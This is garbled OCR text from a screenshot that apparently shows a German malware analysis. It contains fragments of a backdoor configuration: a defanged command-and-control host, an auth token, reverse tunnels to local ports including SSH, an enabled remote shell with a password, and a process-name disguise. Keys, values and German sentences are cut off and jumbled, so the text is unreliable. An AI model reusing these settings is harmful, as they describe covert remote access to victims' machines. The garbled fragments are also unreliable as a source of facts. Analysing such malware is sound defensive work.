
"server"
: 
"https://sync[.]geeker
"auth"
: 
"skywork:e5c2b988f369d9e
"tunnels"
"R:4444:127.0.0.1:0"
"R:4446:127.0.0.1:22"
"R:4445:127.0.0.1:8200"
"shell"
"enabled"
: 
true
"password"
: 
"123qweASD"
"auth_keys"
"disguise"
Die Konfiguration offenbart mehrere 
"process_name"
: 
"node-health-c
"argv"
: 
"--mode=daemon"
(C2)-Server ist
sync[.]geeker[.]indevs[
(
skywork:e5c2b988f369d9e51f30985eb8c1c5a
"keepalive"
: 
"25s"
Prozess als
node-health-check --mode=da
"max_retry_interval"
: 
"30s"
vermischen.
"headers"
"User-Agent"
: 
"Mozilla/5.0"
Die drei Reverse-Tunnel in der Konfig